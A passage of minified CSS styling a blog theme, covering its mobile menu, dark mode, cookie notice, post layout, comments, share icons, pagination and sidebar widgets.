30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:#e90000}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}.darkmode .menuhide svg{fill:#becde9}@media screen and (max-width:980px){#main-menu{display:none}.header-menu{background:#222}.header-menu,.menu,.menuhide,#hdC .hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:block}.menushow{cursor:pointer;margin-left:5px}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:#fff;top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:.5s all ease}.darkmode .menu{background:#181c22}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto !important;display:block !important}.menu.active,.page-wrapper.toggled{left:0}.menu .menu-social{left:0;position:absolute;bottom:0;text-align:center;width:100%;margin:0 auto}.menu .menu-social .menu-social1{width:100%;background:#f1f1f1;padding:15px 20px}.menu .menu-social .menu-social1 .social-counter li{padding:0 15px}.menu-sticky.sticky .menu.active .menu-social .LinkList{display:block}}.post-meta,.rcMtA{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:13px;align-items:center}.author-name a:hover,.share-links li a:hover{opacity:.8}.post-meta img.author-image{width:50px;height:50px;border-radius:50px;margin-right:15px}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:1.4px solid;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:#e90000}.gRWr,.gRWn{display:flex;flex-direction:column;gap:30px 0}.gRWr .mediaproduct{align-items:center;overflow:hidden;position:relative}.gRWr .mediaproduct .gR .psTinF,.gRWr .mediaproduct .PrWrapper{overflow:initial}.gRWr .mediaproduct .stock{position:absolute;top:10px;left:10px}.mediaproduct .psTinF{position:initial !important}.bPst.mediaproduct .post-share,.bPst.mediaproduct .post-share ul{margin:0;padding-left:0}.MySearchLaman .gRWr .gR.mediaproduct{gap:0}.MySearchLaman .gRWr .gR.mediaproduct .tHimage{margin-bottom:15px}.gRWr .mediaproduct .tHimg{padding-top:100%}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{display:flex;flex-direction:column;gap:20px 0;position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.backtop svg,.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.post-meta .cMntR{display:flex;align-items:center;margin-left:10px}.post-meta .cMntR svg{width:13px;height:auto;margin-right:5px;fill:#546681}.pstMta{align-items:center;display:flex}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{font-size:22px;font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}.queryMessage .query-info{margin:0 5px}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:#fff;width:400px;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.darkmode blockquote:before{color:#ae}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:#3f526e;text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block !important;margin:15px 0 !important;text-align:left}#blog-pager,.backtop,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:#e90000 !important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all .2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block;overflow:hidden;background:#ffffff;padding:30px}.GM .post-body{color:#4c4c4c}.bPst.GM #myjump,.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:#e90000;color:#fff !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;flex-wrap:nowrap;width:100%;margin:0;padding:0;background:transparent}.featured{position:relative}.featured .post-content{position:relative}.featured .div-content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.featured .FeaturedPost .div-content .post-title a,.featured .FeaturedPost .div-content p.pStNpet,.featured .FeaturedPost .div-content .post-meta{color:#fff}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;-webkit-transition:all 250ms ease;transition:all 250ms ease;text-shadow:none;display:block}.post-tag a:hover{background:#212529;color:#fff}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.gR .psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:0;overflow:hidden}.gR .psTinF #myjump{display:flex;flex-direction:column;gap:15px 0}.gR.mediaproduct .psTinF #myjump{gap:0}.gR .psTinF h2,.rL h2.post-title{display:block;font-size:18px;color:#000;line-height:1.5;text-decoration:none}.gR .psTinF h2 a,.rL h2.post-title a,.rM h2.post-title a{color:#000000}.gR .psTinF h2 a:hover,.rL h2.post-title a:hover,.rM h2.post-title a:hover{color:#718096}p.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0;color:#000}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.darkmode,.darkmode .toc-auto,.darkmode .post-body pre code,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode .share-links li a,.darkmode #main-menu ul>li>ul,.darkmode .form-tab,.darkmode .goompage .tmPost,.darkmode .goompage .page,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"],.darkmode .bUpm{background:#181c22}.darkmode .hdWrp,.darkmode .tickerContainer,.darkmode .slTop .widget,.darkmode #sdWrp,.darkmode .contact-form-widget,.darkmode #footer,.darkmode #nSch form,.darkmode .bPst-comments,.darkmode .errorWrap a,.darkmode .blog-pager .blog-pager-newer-link,.darkmode .blog-pager .blog-pager-older-link,.item.darkmode .bPst,.darkmode .sHed,.darkmode .SimpleFooter,.darkmode #appLinkConfirmation,.darkmode #item-order{background:#14161a}.darkmode .box-accordion>div{background:#3d3d3d}.darkmode .post-body pre code,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"]{color:#8d9ab1}.darkmode .rsmall li:not(:first-child)>*:before{background:rgb(239 239 239 / 6%)}.darkmode,.darkmode a,.darkmode .GM .post-body,.darkmode #breadcrumb,.darkmode #breadcrumb a,.darkmode #main-menu ul>li>a,.darkmode .FeaturedPost .post-title a,.darkmode .PopularPosts .post-title a,.darkmode .header #socialhead .LinkList .social-counter li a,.darkmode .gR .psTinF>h2>a,.darkmode .post-body h1,.darkmode .post-body h2,.darkmode .post-body h3,.darkmode .post-body h4,.darkmode .post-body h5,.darkmode .post-body h6,.darkmode .relBks .relTL h3,.darkmode .sidebar .widget-title>h3,.darkmode .titlehome h3.home-title,.darkmode #myjump h1.post-title,.darkmode .widget-title>h3,.darkmode .toc-auto a,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode #credit,.darkmode #credit a,.darkmode .comments,.darkmode .comments .comment .comment-actions a,.darkmode .comments .comments-content .comment-header a,.darkmode .Profile .profile-info>.profile-link:hover,.darkmode #ArchiveList .flat li>a,.darkmode .contact-form-email,.darkmode .contact-form-email-message,.darkmode .contact-form-name,.darkmode input.search-terms,.darkmode button.search-action,.darkmode .bPst-comments,.darkmode .sidebar a:link,.darkmode .sidebar li a:visited,.darkmode #footer .widget-title>h3,.darkmode .post-footer .author-profile .author-name span,.darkmode #footer a,.darkmode #footer a:visited,.darkmode #footer,.darkmode .item .author-name,.darkmode .gR .psTinF h2 a,.darkmode .gR .psTinF h2 a,.darkmode .rL h2.post-title a,.darkmode .rM h2.post-title a,.darkmode .adBn,.darkmode .simpleCart_items .itemRow .item-name,.darkmode .SimpleFooter,.darkmode .sHed,.darkmode .gsshow.gs-effect .gscontent input,.darkmode .errorWrap a{color:#becde9}.darkmode .Profile .profile-info>.profile-link{background:#e90000;color:#fff}.darkmode p.pStNpet,.darkmode .gR .meta,.index.darkmode .author-name,.darkmode .post-meta,.darkmode .rcMtA{color:#bdd3f3}.darkmode .goomsite-heading{border-bottom:1px solid rgb(239 239 239 / 6%)}.darkmode .qty-container{border:1px solid rgb(239 239 239 / 6%)}.darkmode .cart-grand{border-top:1px solid rgb(239 239 239 / 6%)}.darkmode .simpleCart_remove{border:1px solid #14161a}.darkmode .post-body-Shop h2{border-bottom:2px solid rgb(239 239 239 / 6%)}.darkmode .post-body-Shop h2:before{background:#ffb60a}.darkmode .simpleCart_items .item-decrement a,.darkmode .simpleCart_items .item-increment a,.darkmode .qty-container .qty-minus,.darkmode .qty-container .qty-plus{background:#212529}.darkmode .morepost a{background:#e90000;color:#fff !important}.darkmode .btnSopping svg{fill:#becde9}.darkmode #nSch form{box-shadow:0 6px 30px -10px #000}.darkmode a.tagsmall,.darkmode .jump-link a,.darkmode #main-menu ul>li>a:hover,.darkmode #main-menu ul>li>ul>li a:hover,.darkmode .readingTime,.darkmode .post-body a,.darkmode .post-footer .author-profile .author-name,.darkmode .simpleCart_items .item-total,.darkmode .simpleCart_items .item-quantity,.darkmode #mainnum #ranNum{color:#ffb60a !important}.darkmode .toc-auto ul li a,.darkmode #relBefore a{color:#9aa0ab !important}.darkmode .readingTime svg,.darkmode #sICN svg,.darkmode .dm .menushow svg,.darkmode button.gsclose svg,.darkmode .gsshow.gs-effect .gscontent form.search-form button svg{fill:#ffb60a}.darkmode #ArchiveList ul.flat li{border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .post-footer .author-profile,.darkmode #relBefore{border-top:1px dotted rgb(234 234 234 / 8%);border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message,.darkmode .waForm .validate,.darkmode .gsshow.gs-effect~.gsoverlay,.CheckOut.darkmode{background:#181c22}.darkmode .contact-form-button-submit,.darkmode #blog-pager .loMr,.darkmode .goompage .pg-arrow{background-color:#e90000;color:#fff}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message{box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.darkmode .widget-title:before{background-color:#e90000}#breadcrumb,#breadcrumb a,#breadcrumb a:hover,.FeaturedPost .post-title a:hover,.PopularPosts .post:hover .post-title a,.header #socialhead .LinkList .social-counter li a:hover,.gR:hover .psTinF>h2>a,.relWr li:hover h3 a{color:#718096}.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:#000000}.readingTime{display:flex;align-items:center;color:#e90000;margin-left:15px}.readingTime svg{width:18px;fill:#e90000;height:auto;opacity:.7;margin-right:5px}.meta{display:flex;align-items:center}.item #myjump{display:flex;flex-direction:column;gap:20px 0}.item #jp{margin-bottom:2rem}.item .author-name{font-weight:bold;min-width:0}.item .author-name,.item .cMntR{padding-right:15px}.opacity{opacity:.8}.index .cnPst{gap:0;width:100%;margin:0 auto;padding-inline-start:0;padding-inline-end:0;display:flex}.index .author-name{box-sizing:border-box;margin:0;font-weight:bold;color:#3f526e;min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0}#breadcrumb a{transition:color .17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'';border:solid #4e4d4d;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:#000000;font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body,.post-body-Shop{width:100%;overflow:hidden;padding:0;margin:0;font-family:'Merriweather',serif;font-size:16px;line-height:1.8em}.cc_disc_price{font-family:Merriweather,serif;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.archive #mWrp{-ms-flex:1 1 76%;flex:1 1 76%;max-width:76%;padding:0 30px 0 0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.post-footer{float:left;width:100%;margin:0}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block !important;margin:0 auto !important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:1px dashed #e7e7e7;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:15px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.darkmode .adBn{background:#1a1f28;border:1px dashed #283244}.post-labels{overflow:hidden;height:auto;margin:0 0 20px;padding:0}.post-labels a,.post-labels span{float:left;height:30px;background-color:#f1f6fd;font-size:13px;line-height:30px;border-radius:4px;font-weight:600;margin:0;padding:0 10px}.post-labels span{color:#e90000}.post-labels a{margin:0 0 0 10px;transition:all .17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:#000000;font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{overflow:hidden;line-height:0;margin:0 0 30px}.share-links li{float:left;list-style:none;margin:0 10px 0 0}.share-links li a{float:left;cursor:pointer;height:35px;width:45px;line-height:35px;background:#f1f6fd;border-radius:5px;font-size:18px;transition:all .17s ease}.footer,.relWr li{-webkit-box-sizing:border-box}.social a:before{content:"";display:block;background-size:cover;width:20px;height:20px;background-position:center center;margin:8px auto;background-repeat:no-repeat}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{background-image:url([data-uri])}.social .x a:before{background-image:url("[data-uri]")}.social .rss a:before{background-image:url("[data-uri]")}.social .youtube a:before{background-image:url("[data-uri]")}.social .skype a:before{background-image:url("[data-uri]")}.social .tumblr a:before{background-image:url("[data-uri]")}.social .vk a:before{background-image:url("[data-uri]")}.social .stack-overflow a:before{background-image:url("[data-uri]")}.social .github a:before{background-image:url("[data-uri]")}.social .linkedin a:before{background-image:url("[data-uri]")}.social .dribbble a:before{background-image:url("[data-uri]")}.social .soundcloud a:before{background-image:url("[data-uri]")}.social .behance a:before{background-image:url("[data-uri]")}.social .digg a:before{background-image:url("[data-uri]")}.social .instagram a:before{background-image:url("[data-uri]")}.social .pinterest a:before{background-image:url("[data-uri]")}.social .twitch a:before{background-image:url("[data-uri]")}.social .codepen a:before{background-image:url("[data-uri]")}.social .reddit a:before{background-image:url("[data-uri]")}.social .whatsapp a:before{background-image:url("[data-uri]")}.social .snapchat a:before{background-image:url("[data-uri]")}.social .email a:before{background-image:url("[data-uri]");height:15px;margin:10px auto}.social .tiktok a:before{background-image:url("[data-uri]")}.bksMeta{display:flex;align-items:center}.author-profile .author-image-box img{width:48px;height:48px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;box-sizing:border-box;margin:0;min-width:0;background-color:#f1f6fd;display:inline-block;vertical-align:middle;border-radius:9999px;border-style:solid;border-width:3px;border-color:#f1f6fd;opacity:.9;margin-right:1rem}.backtop{position:fixed;opacity:0;visibility:hidden;overflow:hidden;z-index:99;background:#e90000;color:#fff;width:30px;height:30px;border-bottom:2px solid rgb(10 0 0 / 14%);line-height:30px;right:25px;bottom:-25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.backtop:hover{background-color:#e90000;opacity:.8;transition:all .2s ease-in-out;color:#fff}.backtop.show{visibility:visible;cursor:pointer;opacity:1;bottom:30px}.backtop svg{width:25px;height:auto}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.relBks{display:block;overflow:hidden;margin:0 auto}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks h4{margin-bottom:5px}.relBks .relTL{display:flex;align-items:center;justify-content:space-between;margin-bottom:25px}.jump-link{margin-left:10px}.jump-link a{color:#e90000;text-transform:capitalize}#blog-pager .loading .loader,.relWr,.relWr li{position:relative;overflow:hidden}.relWr{clear:both;max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem;display:grid}#relPSt .tHimage{width:100%;max-width:100%;margin-bottom:20px;margin-right:0}.relWr li{padding:0;-webkit-box-flex:1;margin:0 auto;box-sizing:border-box;list-style:none;width:100%;flex-direction:column;display:flex}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .loMr{display:block;border:0;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;background:#efefef;color:#000;border-radius:10px;float:none;padding:10px 25px;font-weight:400;font-size:16px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;margin:0}#blog-pager .loMr svg{width:auto;height:20px;vertical-align:middle;margin-left:5px}#blog-pager .loMr svg path{fill:#000}#blog-pager #ldLnk{cursor:pointer}#blog-pager #ldLnk:hover{background-color:#e90000;color:#fff}#blog-pager .loMr:hover svg path{fill:#fff}#blog-pager .loMr.noMr{background-color:#e90000;color:#fff}#blog-pager .loading,#blog-pager .noMr{display:none}#blog-pager .loading .loader{display:block;margin:0;height:35px}#blog-pager .noMr.show{display:inline-block;cursor:no-drop}#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid;border-right-color:#e90000;border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pstANm{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.pstINp{animation-name:fadeInUp}table{border-collapse:collapse;border-spacing:0}.post-body tr{padding:10px 0;font-size:12px;line-height:1.42}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.darkmode .post-body td.tr-caption{border-bottom:1px solid rgb(255 255 255 / 8%)}.goomsite-wrapper{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}.slotbanner{overflow:hidden;clear:both}#banner-home2 .widget{margin:30px 0 0}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:#fff}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.darkmode .comments iframe#comment-editor{border-right:1px dashed #555d75;border-left:1px dashed #555d75}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;border-radius:1rem;border-left:4px solid #e90000}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comWP{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px;overflow:hidden;height:25px}.comments .comWP .iconment svg{width:25px;height:auto;vertical-align:middle}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:#3f526e;margin:30px 0;background-color:#fff;border-radius:1rem;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);padding:2rem;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{-webkit-transition:opacity .17s;-moz-transition:opacity .17s;-ms-transition:opacity .17s;-o-transition:opacity .17s;transition:opacity .17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:'';color:#000000;font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:30px auto;line-height:1.4;align-items:center;font-size:16px;padding:20px 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd}.post-footer .author-image-box{display:block;width:90px;height:90px;min-width:0}.post-footer .author-about{width:85%}.post-footer .author-profile .author-image-box img{width:90px;height:90px}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600;color:#e90000}.post-footer .author-profile .author-name span{color:#000;margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:15px;margin:10px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color .17s ease;color:#e90000}.post-body a:hover{color:#718096}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:#000000}.sidebar a:hover,.sidebar li a:visited:hover{color:#718096}.sidebar .widget-content{margin:0;color:#000;font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.errorWrap,.subs-header{align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0 30px 0 0 !important;margin:0 !important;list-style:none}.social-counter li:last-child{padding-right:0 !important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color .17s}.social-counter li a:hover{color:#000000}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block !important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title>h3{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#ffffff;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}.FollowByEmail .widget-content>h3{font-size:18px;color:#000000;font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#000000;font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:#e90000;text-transform:uppercase;margin:0;transition:opacity .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:#000000;transition:color .17s}.header-search,.subs-c ul,.subs-header{display:flex}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.subs-c ul{justify-content:center}.subs-c ul li{padding:0 5px}.subs-c li a{font-size:12px;font-weight:500;letter-spacing:1px;text-transform:uppercase;padding:7px 15px;color:#fff;background:#e90000;border-radius:30px}.subs-c li a:hover{color:#ffffff;background:#e90000}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{display:flex;position:relative;justify-content:space-between;overflow:hidden;align-items:center;margin-bottom:20px}.widget-title>h3{color:#000;margin:0;text-align:left;padding-left:15px}.widget-title:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;background-color:#000;height:70%;width:4px}a.more-link{font-size:11px;color:#3c3c3c}.relBks .relTL h3{color:#3f526e;font-weight:500}.relNav{color:#718096;font-size:20px;display:flex;align-items:center}.relNav svg{fill:#718096;width:10px;height:auto;vertical-align:middle}.relNtBtN{margin-left:15px}.relNav 